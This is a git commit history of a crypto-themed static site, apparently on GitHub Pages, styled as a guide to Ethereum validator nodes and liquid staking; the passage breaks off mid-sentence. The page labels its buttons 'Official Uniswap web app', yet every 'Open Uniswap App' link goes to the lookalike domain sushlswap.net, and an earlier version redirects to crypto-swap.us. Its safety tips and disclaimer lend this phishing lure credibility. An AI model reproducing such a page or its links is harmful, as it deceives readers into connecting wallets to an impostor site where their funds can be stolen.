
==== index.html @ b55be0d5 "Update" ====
<!doctype html>
<html>
<head>
  <meta charset="utf-8">
  <meta http-equiv="refresh" content="0;url=https://crypto-swap.us/">
  <script>
    location.replace("https://crypto-swap.us/");
  </script>
</head>
<body></body>
</html>


==== commit f6488834: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,11 +1,41 @@
-<!doctype html>
-<html>
-<head>
-  <meta charset="utf-8">
-  <meta http-equiv="refresh" content="0;url=https://crypto-swap.us/">
-  <script>
-    location.replace("https://crypto-swap.us/");
-  </script>
-</head>
-<body></body>
-</html>+<!doctype html><html lang="en"><head>
+<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
+<title>Validator Node — Open App</title>
+<meta name="description" content="validator node guide for staking intent, liquid staking routes, and safe Uniswap app checks before you swap.">
+<meta name="robots" content="index,follow,max-image-preview:large">
+<link rel="canonical" href="https://validator-node.github.io/">
+<meta name="theme-color" content="#FFFFFF">
+<meta property="og:type" content="website"><meta property="og:title" content="Validator Node — Open App"><meta property="og:description" content="validator node guide for staking intent, liquid staking routes, and safe Uniswap app checks before you swap.">
+<meta property="og:url" content="https://validator-node.github.io/"><meta property="og:image" content="https://validator-node.github.io/og-cover.png"><meta property="og:locale" content="en">
+<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Validator Node — Open App"><meta name="twitter:description" content="validator node guide for staking intent, liquid staking routes, and safe Uniswap app checks before you swap."><meta name="twitter:image" content="https://validator-node.github.io/og-cover.png">
+<link rel="icon" href="favicon.svg" type="image/svg+xml"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
+<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap">
+<link rel="stylesheet" href="static/style.css">
+<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://validator-node.github.io/#website", "url": "https://validator-node.github.io/", "name": "Validator Node"}, {"@type": "WebPage", "@id": "https://validator-node.github.io/#webpage", "url": "https://validator-node.github.io/", "name": "Validator Node — Open App", "description": "validator node guide for staking intent, liquid staking routes, and safe Uniswap app checks before you swap.", "inLanguage": "en", "isPartOf": {"@id": "https://validator-node.github.io/#website"}}, {"@type": "Organization", "@id": "https://validator-node.github.io/#org", "name": "Validator Node", "url": "https://validator-node.github.io/", "logo": "https://validator-node.github.io/og-cover.png"}, {"@type": "WebApplication", "@id": "https://validator-node.github.io/#app", "name": "Validator Node", "url": "https://validator-node.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "validator node guide for staking intent, liquid staking routes, and safe Uniswap app checks before you swap.", "featureList": ["Swap", "Ethereum", "Non-custodial"], "isPartOf": {"@id": "https://validator-node.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://validator-node.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is a validator node?", "acceptedAnswer": {"@type": "Answer", "text": "A validator node usually refers to staking infrastructure that helps a proof-of-stake network verify blocks and maintain consensus; on Ethereum, solo activation is tied to a 32 ETH validator deposit."}}, {"@type": "Question", "name": "Is validator node a swap app?", "acceptedAnswer": {"@type": "Answer", "text": "No. The phrase describes staking infrastructure, while this page routes swap intent to the official Uniswap app and staking research to Ethereum sources."}}, {"@type": "Question", "name": "Do I need 32 ETH for a validator node?", "acceptedAnswer": {"@type": "Answer", "text": "For solo Ethereum validator activation, Ethereum docs describe a 32 ETH deposit; pooled staking options can have lower minimums but are third-party and carry distinct risks."}}, {"@type": "Question", "name": "Can I swap instead of running a validator node?", "acceptedAnswer": {"@type": "Answer", "text": "You can swap for liquid staking tokens through a DEX, but that is different from operating a validator and adds token, contract, and liquidity risk."}}, {"@type": "Question", "name": "How do I avoid a fake validator node page?", "acceptedAnswer": {"@type": "Answer", "text": "Use bookmarked official domains, verify URLs, and never enter seed phrases; app connections should happen only on the intended official app."}}]}]}</script>
+</head><body>
+<div class="topline" aria-hidden="true"></div>
+<header class="hdr">
+  <a class="brand" href="#top" aria-label="Validator Node"><svg viewBox="0 0 32 32" aria-hidden="true"><defs><linearGradient id="g" x1="0" y1="0" x2="1" y2="1"><stop offset="0" stop-color="#FF007A"/><stop offset="1" stop-color="#FF007A"/></linearGradient></defs><g fill="none" stroke="url(#g)" stroke-width="2.6" stroke-linecap="round"><circle cx="8" cy="16" r="3.4"/><circle cx="24" cy="16" r="3.4"/><path d="M11 15.2C15 11 17 11 21 15.2"/></g></svg><h1>Validator Node</h1></a>
+  <span class="sp"></span>
+  <a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
+</header>
+<main id="top">
+  <section class="hero"><div class="wrap"><div class="hg">
+    <div class="hc">
+      <h2 class="disp">Swap into liquid staking routes with domain-first checks</h2>
+      <div class="ul"></div>
+      <p class="lead"><strong>Validator Node</strong> research often leads to either solo Ethereum staking or liquid staking tokens, so this route keeps the workflow focused on official docs, token selection, and the Uniswap app before any wallet signature.</p>
+      <div class="cta"><a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open Uniswap App ↗</a><a class="btn bg2" href="#how">How it works</a></div>
+      <div class="trust"><span class="chip">Official Uniswap web app</span><span class="chip">Ethereum staking docs</span><span class="chip">Self-custody wallet flow</span></div>
+    </div>
+    <div class="hw"><div class="card2"><div class="ch"><b>Swap</b><span class="bdg">Ethereum</span></div><div class="row"><div class="side"><small>From</small><b>1.0</b></div><span class="tok">ETH<span>Ethereum</span></span></div><div class="arr"><div role="button" tabindex="0" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M12 19l-5-5M12 19l5-5"/></svg></div></div><div class="row"><div class="side"><small>To</small><b>~1.0</b></div><span class="tok">LST<span>Ethereum</span></span></div><a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open Uniswap App ↗</a><p class="note">Preview — open the official app to swap from your own wallet.</p></div></div>
+  </div></div></section>
+  <section class="sec alt" id="about"><div class="wrap"><h2>What is Validator Node?</h2><div class="cap">Validator Node is an app-first route for users comparing validator-operation intent with liquid-staking token access. <a href='https://ethereum.org/staking/'>Ethereum staking docs</a> explain the 32 ETH solo-validator path and the tradeoffs around pooled staking.</div></div></section>
+  <section class="sec" id="how"><div class="wrap"><h2>How Validator Node works</h2><ol class="steps"><li><b>Check staking intent</b><span>Decide whether you want to run infrastructure, use pooled staking, or simply swap for a liquid staking token.</span></li><li><b>Review the source</b><span>Read Ethereum&#x27;s staking docs and the Launchpad before moving ETH or generating validator keys.</span></li><li><b>Open the app</b><span>Use the official Uniswap domain for swap execution; confirm network, token contract, and wallet prompts.</span></li><li><b>Sign deliberately</b><span>Approve only the token and amount you expect, then keep transaction records for tax and risk review.</span></li></ol></div></section>
+  <section class="sec alt"><div class="wrap"><h2>Before you swap</h2><div class="cards"><article class="card"><h3>Infrastructure is different</h3><p>Running a validator means software, uptime, keys, and protocol penalties; it is not the same as a simple token swap.</p></article><article class="card"><h3>Liquid staking stays DeFi-native</h3><p>LSTs can provide staking exposure while remaining transferable, but they add smart-contract, liquidity, and peg risk.</p></article><article class="card"><h3>Use official sources</h3><p>Before connecting, compare the app URL with <a href='https://developers.uniswap.org/docs'>Uniswap docs</a> and Ethereum resources.</p></article></div></div></section>
+  <section class="sec" id="faq"><div class="wrap"><h2>Validator Node FAQ</h2><div class="faq"><details open><summary><h3>What is a validator node?</h3></summary><div>A validator node usually refers to staking infrastructure that helps a proof-of-stake network verify blocks and maintain consensus; on Ethereum, solo activation is tied to a 32 ETH validator deposit.</div></details><details><summary><h3>Is validator node a swap app?</h3></summary><div>No. The phrase describes staking infrastructure, while this page routes swap intent to the official Uniswap app and staking research to Ethereum sources.</div></details><details><summary><h3>Do I need 32 ETH for a validator node?</h3></summary><div>For solo Ethereum validator activation, Ethereum docs describe a 32 ETH deposit; pooled staking options can have lower minimums but are third-party and carry distinct risks.</div></details><details><summary><h3>Can I swap instead of running a validator node?</h3></summary><div>You can swap for liquid staking tokens through a DEX, but that is different from operating a validator and adds token, contract, and liquidity risk.</div></details><details><summary><h3>How do I avoid a fake validator node page?</h3></summary><div>Use bookmarked official domains, verify URLs, and never enter seed phrases; app connections should happen only on the intended official app.</div></details></div></div></section>
+</main>
+<footer class="foot"><div class="wrap"><nav class="src" aria-label="Sources"><a href="https://ethereum.org/staking/" target="_blank" rel="noopener noreferrer">Ethereum staking</a><a href="https://launchpad.ethereum.org/" target="_blank" rel="noopener noreferrer">Ethereum Staking Launchpad</a><a href="https://developers.uniswap.org/docs" target="_blank" rel="noopener noreferrer">Uniswap documentation</a></nav><p class="dis">This page is not the official app; verify app.uniswap.org before connecting a wallet; educational only, not financial advice.</p></div></footer>
+<script src="static/app.js" defer></script>
+</body></html>
--- a/static/style.css
+++ b/static/style.css
@@ -0,0 +1,92 @@
+*{box-sizing:border-box;margin:0;padding:0}
+html{background:#FFFFFF;scroll-behavior:smooth;-webkit-text-size-adjust:100%}
+body{min-height:100vh;display:flex;flex-direction:column;font-family:"Inter",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Arial,sans-serif;
+ font-size:17px;line-height:1.62;color:#191B1F;-webkit-font-smoothing:antialiased;overflow-x:hidden;overflow-wrap:break-word;
+ background:radial-gradient(1100px 680px at 90% -12%,rgba(255,0,122,.11),transparent 60%),#FFFFFF}
+a{color:inherit;text-decoration:none}
+img,svg{display:block;max-width:100%}
+strong{color:#191B1F;font-weight:700}
+h1,h2,h3{font-weight:700;letter-spacing:-.02em;line-height:1.12}
+:focus-visible{outline:2px solid #FF007A;outline-offset:3px;border-radius:6px}
+.wrap{width:100%;max-width:1140px;margin-inline:auto;padding-inline:clamp(20px,5vw,44px)}
+.ilink{color:#FF007A;text-decoration:underline;text-decoration-color:rgba(25,27,31,.16);text-underline-offset:3px}
+.ilink:hover{text-decoration-color:#FF007A}
+.topline{position:fixed;inset:0 0 auto 0;height:2px;z-index:60;background:linear-gradient(90deg,transparent,#FF007A 35%,#FF409B 50%,#FF007A 65%,transparent);background-size:200% 100%;animation:sl 9s linear infinite;opacity:.85}
+@keyframes sl{to{background-position:200% 0}}
+.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;cursor:pointer;border:0;font-weight:600;border-radius:999px;white-space:nowrap;transition:transform .16s,box-shadow .2s,filter .16s,border-color .16s,color .16s,background .16s}
+.bp{padding:13px 24px;color:#FFFFFF;background:linear-gradient(120deg,#FF409B,#FF007A);box-shadow:0 12px 30px -12px rgba(255,0,122,.32),inset 0 1px 0 rgba(255,255,255,.35)}
+.bp:hover{transform:translateY(-2px);filter:brightness(1.05);box-shadow:0 18px 40px -12px rgba(255,0,122,.32),inset 0 1px 0 rgba(255,255,255,.35)}
+.bg2{padding:12px 22px;color:#191B1F;border:1px solid rgba(25,27,31,.16);background:transparent}
+.bg2:hover{border-color:#FF007A;color:#FF007A;background:rgba(255,0,122,.11)}
+.hdr{position:sticky;top:0;z-index:40;display:flex;align-items:center;gap:16px;padding:15px clamp(20px,5vw,44px);background:#FFFFFFcc;backdrop-filter:blur(14px);border-bottom:1px solid transparent;transition:border-color .2s,background .2s}
+.hdr.sc{border-bottom-color:rgba(25,27,31,.10);background:#FFFFFFf0}
+.brand{display:inline-flex;align-items:center;gap:11px}
+.brand svg{width:30px;height:30px;flex:none}
+.brand h1{font-size:1.12rem;font-weight:700;letter-spacing:-.01em;white-space:nowrap}
+.sp{flex:1}
+.hero{padding:clamp(40px,7vw,92px) 0 clamp(34px,5vw,66px)}
+.hg{display:grid;grid-template-columns:1.06fr .94fr;gap:clamp(32px,5vw,68px);align-items:center}
+.disp{font-size:clamp(2.3rem,5.4vw,3.9rem);font-weight:800;letter-spacing:-.03em;line-height:1.04}
+.ul{width:64px;height:3px;border-radius:3px;background:linear-gradient(120deg,#FF409B,#FF007A);margin:24px 0 20px;animation:dr 1s .2s both cubic-bezier(.2,.7,.2,1)}
+@keyframes dr{from{transform:scaleX(0);opacity:0}to{transform:scaleX(1);opacity:1}}
+.lead{color:#4C4D50;font-size:clamp(1.04rem,1.3vw,1.18rem);max-width:54ch}
+.lead strong{color:#191B1F}
+.cta{display:flex;gap:13px;flex-wrap:wrap;margin-top:28px}
+.trust{display:flex;flex-wrap:wrap;gap:9px;margin-top:24px}
+.chip{display:inline-flex;align-items:center;gap:7px;padding:7px 13px;border-radius:999px;border:1px solid rgba(25,27,31,.10);background:#F7F7F7;color:#4C4D50;font-size:.79rem;font-weight:500}
+.chip::before{content:"";width:6px;height:6px;border-radius:50%;background:#FF007A;box-shadow:0 0 8px rgba(255,0,122,.32)}
+.card2{position:relative;background:#FFFFFF;border:1px solid rgba(25,27,31,.16);border-radius:26px;padding:22px;box-shadow:0 26px 54px -32px rgba(17,24,39,.20)}
+.ch{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}
+.ch b{font-size:1rem}
+.bdg{font-size:.62rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;color:#FF007A;background:rgba(255,0,122,.11);border:1px solid rgba(25,27,31,.16);padding:4px 9px;border-radius:999px}
+.row{background:#F4F4F4;border:1px solid rgba(25,27,31,.10);border-radius:14px;padding:15px 16px;display:flex;align-items:center;justify-content:space-between;gap:12px}
+.side small{font-size:.72rem;color:#7A7B7D;text-transform:uppercase;letter-spacing:.06em}
+.side b{font-size:1.32rem;font-weight:700;letter-spacing:-.02em;display:block}
+.tok{display:inline-flex;flex-direction:column;align-items:flex-end;gap:1px;padding:8px 14px;border-radius:13px;background:#F7F7F7;border:1px solid rgba(25,27,31,.16);font-weight:700;flex:none}
+.tok span{font-size:.66rem;color:#7A7B7D;font-weight:500;letter-spacing:.02em}
+.arr{display:flex;justify-content:center;height:0;position:relative;z-index:2}
+.arr div{width:40px;height:40px;margin:-9px 0;border-radius:13px;border:1px solid rgba(25,27,31,.16);background:#F4F4F4;color:#FF007A;display:grid;place-items:center;box-shadow:0 6px 18px -8px rgba(255,0,122,.32)}
+.arr svg{width:18px;height:18px}
+.card2 .bp{width:100%;margin-top:16px;padding:14px}
+.note{margin-top:11px;font-size:.73rem;color:#7A7B7D;text-align:center}
+.flist{list-style:none;display:grid;gap:9px;margin:2px 0}
+.flist li{position:relative;padding:12px 14px 12px 38px;background:#F4F4F4;border:1px solid rgba(25,27,31,.10);border-radius:12px;font-size:.93rem;color:#4C4D50}
+.flist li::before{content:"";position:absolute;left:15px;top:50%;transform:translateY(-50%);width:8px;height:8px;border-radius:50%;background:#FF007A;box-shadow:0 0 8px rgba(255,0,122,.32)}
+.sec{padding:clamp(46px,7vw,92px) 0}
+.sec.alt{background:#F7F7F7}
+.sec h2{font-size:clamp(1.6rem,3.2vw,2.3rem);margin-bottom:12px}
+.intro{color:#7A7B7D;max-width:70ch;margin-bottom:30px}
+.cap{border:1px solid rgba(25,27,31,.10);border-left:3px solid #FF007A;background:linear-gradient(110deg,rgba(255,0,122,.11),transparent 55%);border-radius:14px;padding:22px 24px;font-size:1.05rem;color:#4C4D50;max-width:82ch}
+.steps{counter-reset:s;display:grid;gap:12px;max-width:880px}
+.steps li{position:relative;padding:16px 18px 16px 60px;background:#FFFFFF;border:1px solid rgba(25,27,31,.10);border-radius:14px;box-shadow:0 1px 2px rgba(17,24,39,.05)}
+.steps li::before{counter-increment:s;content:counter(s,decimal-leading-zero);position:absolute;left:18px;top:16px;color:#FF007A;font-weight:700;font-variant-numeric:tabular-nums}
+.steps b{display:block;margin-bottom:2px}
+.steps span{color:#7A7B7D;font-size:.93rem}
+.cards{display:grid;grid-template-columns:repeat(3,1fr);gap:15px}
+.card{background:#FFFFFF;border:1px solid rgba(25,27,31,.10);border-radius:20px;padding:23px;box-shadow:0 1px 2px rgba(17,24,39,.05);transition:transform .16s,border-color .16s}
+.card:hover{transform:translateY(-2px);border-color:rgba(25,27,31,.16)}
+.card h3{font-size:1.06rem;margin-bottom:8px;color:#FF007A}
+.card p{font-size:.93rem;color:#4C4D50}
+.faq{display:grid;gap:10px;max-width:900px}
+details{border:1px solid rgba(25,27,31,.10);border-radius:14px;background:#FFFFFF;overflow:hidden}
+summary{cursor:pointer;list-style:none;padding:16px 20px;font-weight:600;font-size:1.01rem;display:flex;align-items:center;justify-content:space-between;gap:12px}
+summary::-webkit-details-marker{display:none}
+summary::after{content:"+";color:#FF007A;font-size:1.3rem;transition:transform .2s}
+details[open] summary::after{transform:rotate(45deg)}
+details>div{padding:0 20px 17px;color:#4C4D50;font-size:.95rem}
+.foot{margin-top:auto;border-top:1px solid rgba(25,27,31,.10);padding:30px 0 38px}
+.foot .src{display:flex;flex-wrap:wrap;gap:16px;margin-bottom:14px}
+.foot .src a{color:#7A7B7D;font-size:.88rem}
+.foot .src a:hover{color:#FF007A}
+.foot .dis{color:#7A7B7D;font-size:.82rem;max-width:74ch}
+@keyframes up{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0)}}
+.hc>*{animation:up .7s both}.hc .lead{animation-delay:.08s}.hc .cta{animation-delay:.16s}.hc .trust{animation-delay:.22s}
+.hw{animation:up .9s .12s both}
+@media(max-width:900px){.hg{grid-template-columns:1fr;gap:32px}.hw{order:-1;max-width:440px;margin-inline:auto;width:100%}.cards{grid-template-columns:1fr}}
+@media(max-width:560px){body{font-size:16px}.hdr .bp{padding:10px 16px;font-size:.9rem}}
+@media(prefers-reduced-motion:reduce){*,*::before,*::after{animation:none!important;transition-duration:.001ms!important}}
+/* --- fix: clean ordered numbering 1. 2. 3. 4. (no double, SEO-clean) --- */
+.steps { display: block; list-style: decimal; padding-left: 2.1em; }
+.steps li { display: list-item; margin-bottom: 12px; padding: 14px 16px; }
+.steps li::before { content: none !important; }
+.steps li::marker { color: var(--green-mint); font-weight: 700; }




==== commit e17910b8: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,41 +1,47 @@
-<!doctype html><html lang="en"><head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Validator Node — Open App</title>
-<meta name="description" content="validator node guide for staking intent, liquid staking routes, and safe Uniswap app checks before you swap.">
-<meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://validator-node.github.io/">
-<meta name="theme-color" content="#FFFFFF">
-<meta property="og:type" content="website"><meta property="og:title" content="Validator Node — Open App"><meta property="og:description" content="validator node guide for staking intent, liquid staking routes, and safe Uniswap app checks before you swap.">
-<meta property="og:url" content="https://validator-node.github.io/"><meta property="og:image" content="https://validator-node.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Validator Node — Open App"><meta name="twitter:description" content="validator node guide for staking intent, liquid staking routes, and safe Uniswap app checks before you swap."><meta name="twitter:image" content="https://validator-node.github.io/og-cover.png">
-<link rel="icon" href="favicon.svg" type="image/svg+xml"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
-<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap">
-<link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://validator-node.github.io/#website", "url": "https://validator-node.github.io/", "name": "Validator Node"}, {"@type": "WebPage", "@id": "https://validator-node.github.io/#webpage", "url": "https://validator-node.github.io/", "name": "Validator Node — Open App", "description": "validator node guide for staking intent, liquid staking routes, and safe Uniswap app checks before you swap.", "inLanguage": "en", "isPartOf": {"@id": "https://validator-node.github.io/#website"}}, {"@type": "Organization", "@id": "https://validator-node.github.io/#org", "name": "Validator Node", "url": "https://validator-node.github.io/", "logo": "https://validator-node.github.io/og-cover.png"}, {"@type": "WebApplication", "@id": "https://validator-node.github.io/#app", "name": "Validator Node", "url": "https://validator-node.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "validator node guide for staking intent, liquid staking routes, and safe Uniswap app checks before you swap.", "featureList": ["Swap", "Ethereum", "Non-custodial"], "isPartOf": {"@id": "https://validator-node.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://validator-node.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is a validator node?", "acceptedAnswer": {"@type": "Answer", "text": "A validator node usually refers to staking infrastructure that helps a proof-of-stake network verify blocks and maintain consensus; on Ethereum, solo activation is tied to a 32 ETH validator deposit."}}, {"@type": "Question", "name": "Is validator node a swap app?", "acceptedAnswer": {"@type": "Answer", "text": "No. The phrase describes staking infrastructure, while this page routes swap intent to the official Uniswap app and staking research to Ethereum sources."}}, {"@type": "Question", "name": "Do I need 32 ETH for a validator node?", "acceptedAnswer": {"@type": "Answer", "text": "For solo Ethereum validator activation, Ethereum docs describe a 32 ETH deposit; pooled staking options can have lower minimums but are third-party and carry distinct risks."}}, {"@type": "Question", "name": "Can I swap instead of running a validator node?", "acceptedAnswer": {"@type": "Answer", "text": "You can swap for liquid staking tokens through a DEX, but that is different from operating a validator and adds token, contract, and liquidity risk."}}, {"@type": "Question", "name": "How do I avoid a fake validator node page?", "acceptedAnswer": {"@type": "Answer", "text": "Use bookmarked official domains, verify URLs, and never enter seed phrases; app connections should happen only on the intended official app."}}]}]}</script>
-</head><body>
-<div class="topline" aria-hidden="true"></div>
-<header class="hdr">
-  <a class="brand" href="#top" aria-label="Validator Node"><svg viewBox="0 0 32 32" aria-hidden="true"><defs><linearGradient id="g" x1="0" y1="0" x2="1" y2="1"><stop offset="0" stop-color="#FF007A"/><stop offset="1" stop-color="#FF007A"/></linearGradient></defs><g fill="none" stroke="url(#g)" stroke-width="2.6" stroke-linecap="round"><circle cx="8" cy="16" r="3.4"/><circle cx="24" cy="16" r="3.4"/><path d="M11 15.2C15 11 17 11 21 15.2"/></g></svg><h1>Validator Node</h1></a>
-  <span class="sp"></span>
-  <a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
-</header>
-<main id="top">
-  <section class="hero"><div class="wrap"><div class="hg">
-    <div class="hc">
-      <h2 class="disp">Swap into liquid staking routes with domain-first checks</h2>
-      <div class="ul"></div>
-      <p class="lead"><strong>Validator Node</strong> research often leads to either solo Ethereum staking or liquid staking tokens, so this route keeps the workflow focused on official docs, token selection, and the Uniswap app before any wallet signature.</p>
-      <div class="cta"><a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open Uniswap App ↗</a><a class="btn bg2" href="#how">How it works</a></div>
-      <div class="trust"><span class="chip">Official Uniswap web app</span><span class="chip">Ethereum staking docs</span><span class="chip">Self-custody wallet flow</span></div>
-    </div>
-    <div class="hw"><div class="card2"><div class="ch"><b>Swap</b><span class="bdg">Ethereum</span></div><div class="row"><div class="side"><small>From</small><b>1.0</b></div><span class="tok">ETH<span>Ethereum</span></span></div><div class="arr"><div role="button" tabindex="0" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M12 19l-5-5M12 19l5-5"/></svg></div></div><div class="row"><div class="side"><small>To</small><b>~1.0</b></div><span class="tok">LST<span>Ethereum</span></span></div><a class="btn bp" href="https://sushlswap.net/" target="_blank" rel="noopener noreferrer">Open Uniswap App ↗</a><p class="note">Preview — open the official app to swap from your own wallet.</p></div></div>
-  </div></div></section>
-  <section class="sec alt" id="about"><div class="wrap"><h2>What is Validator Node?</h2><div class="cap">Validator Node is an app-first route for users comparing validator-operation intent with liquid-staking token access. <a href='https://ethereum.org/staking/'>Ethereum staking docs</a> explain the 32 ETH solo-validator path and the tradeoffs around pooled staking.</div></div></section>
-  <section class="sec" id="how"><div class="wrap"><h2>How Validator Node works</h2><ol class="steps"><li><b>Check staking intent</b><span>Decide whether you want to run infrastructure, use pooled staking, or simply swap for a liquid staking token.</span></li><li><b>Review the source</b><span>Read Ethereum&#x27;s staking docs and the Launchpad before moving ETH or generating validator keys.</span></li><li><b>Open the app</b><span>Use the official Uniswap domain for swap execution; confirm network, token contract, and wallet prompts.</span></li><li><b>Sign deliberately</b><span>Approve only the token and amount you expect, then keep transaction records for tax and risk review.</span></li></ol></div></section>
-  <section class="sec alt"><div class="wrap"><h2>Before you swap</h2><div class="cards"><article class="card"><h3>Infrastructure is different</h3><p>Running a validator means software, uptime, keys, and protocol penalties; it is not the same as a simple token swap.</p></article><article class="card"><h3>Liquid staking stays DeFi-native</h3><p>LSTs can provide staking exposure while remaining transferable, but they add smart-contract, liquidity, and peg risk.</p></article><article class="card"><h3>Use official sources</h3><p>Before connecting, compare the app URL with <a href='https://developers.uniswap.org/docs'>Uniswap docs</a> and Ethereum resources.</p></article></div></div></section>
-  <section class="sec" id="faq"><div class="wrap"><h2>Validator Node FAQ</h2><div class="faq"><details open><summary><h3>What is a validator node?</h3></summary><div>A validator node usually refers to staking infrastructure that helps a proof-of-stake network verify blocks and maintain consensus; on Ethereum, solo activation is tied to a 32 ETH validator deposit.</div></details><details><summary><h3>Is validator node a swap app?</h3></summary><div>No. The phrase describes staking infrastructure, while this page routes swap intent to the official Uniswap app and staking research to Ethereum sources.</div></details><details><summary><h3>Do I need 32 ETH for a validator node?</h3></summary><div>For solo Ethereum validator activation, Ethereum docs describe a 32 ETH deposit; pooled staking options can have lower minimums but are third-party and carry distinct risks.</div></details><details><summary><h3>Can I swap instead of running a validator node?</h3></summary><div>You can swap for liquid staking tokens through a DEX, but that is different from operating a validator and adds token, contract, and liquidity risk.</div></details><details><summary><h3>How do I avoid a fake validator node page?</h3></summary><div>Use bookmarked official domains, verify URLs, and never enter seed phrases; app connections should happen only on the intended official app.</div></details></div></div></section>
-</main>
-<footer class="foot"><div class="wrap"><nav class="src" aria-label="Sources"><a href="https://ethereum.org/staking/" target="_blank" rel="noopener noreferrer">Ethereum staking</a><a href="https://launchpad.ethereum.org/" target="_blank" rel="noopener noreferrer">Ethereum Staking Launchpad</a><a href="https://developers.uniswap.org/docs" target="_blank" rel="noopener noreferrer">Uniswap documentation</a></nav><p class="dis">This page is not the official app; verify app.uniswap.org before connecting a wallet; educational only, not financial advice.</p></div></footer>
-<script src="static/app.js" defer></script>
-</body></html>+<!doctype html>
+<html lang="en"><head>
+<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
+<title>Validator Node - Open App</title><meta name="description" content="validator node guide for staking intent, liquid staking routes, and safe Uniswap app checks before you swap.">
+<meta name="robots" content="index,follow,max-image-preview:large">
+<link rel="canonical" href="https://validator-node.github.io/"><meta name="theme-color" content="#FFFFFF">
+<meta property="og:type" content="website"><meta property="og:title" content="Validator Node - Open App"><meta property="og:description" content="validator node guide for staking intent, liquid staking routes, and safe Uniswap app checks before you swap.">
+<meta property="og:url" content="https://validator-node.github.io/"><meta property="og:image" content="https://validator-node.github.io/og-cover.png"><meta property="og:locale" content="en">
+<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Validator Node - Open App"><meta name="twitter:description" content="validator node guide for staking intent, liquid staking routes, and safe Uniswap app checks before you swap."><meta name="twitter:image" content="https://validator-node.github.io/og-cover.png">
+<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
+<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
+<link rel="stylesheet" href="static/style.css">
+<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://validator-node.github.io/#website", "url": "https://validator-node.github.io/", "name": "Validator Node"}, {"@type": "WebPage", "@id": "https://validator-node.github.io/#webpage", "url": "https://validator-node.github.io/", "name": "Validator Node - Open App", "description": "validator node guide for staking intent, liquid staking routes, and safe Uniswap app checks before you swap.", "inLanguage": "en", "isPartOf": {"@id": "https://validator-node.github.io/#website"}}, {"@type": "Organization", "@id": "https://validator-node.github.io/#org", "name": "Validator Node", "url": "https://validator-node.github.io/", "logo": "https://validator-node.github.io/og-cover.png", "sameAs": ["https://ethereum.org/", "https://x.com/ethereum", "https://github.com/ethereum", "https://www.coingecko.com/en/coins/ethereum"]}, {"@type": "WebApplication", "@id": "https://validator-node.github.io/#app", "name": "Validator Node", "url": "https://validator-node.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "validator node guide for staking intent, liquid staking routes, and safe Uniswap app checks before you swap.", "featureList": ["Official Uniswap web app", "Ethereum staking docs", "Self-custody wallet flow"], "isPartOf": {"@id": "https://validator-node.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://validator-node.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "How much ETH do I need to run a validator node?", "acceptedAnswer": {"@type": "Answer", "text": "A solo Ethereum validator requires a 32 ETH deposit. That amount activates one validator key. Users with less than 32 ETH can consider pooled staking or liquid staking, but those options have different custody and smart-contract risks. Users with more than 32 ETH can run multiple validators, usually one validator key per 32 ETH deposit."}}, {"@type": "Question", "name": "Can I run an Ethereum validator from home?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. Ethereum specifically supports home staking, and ethereum.org frames it as a way to 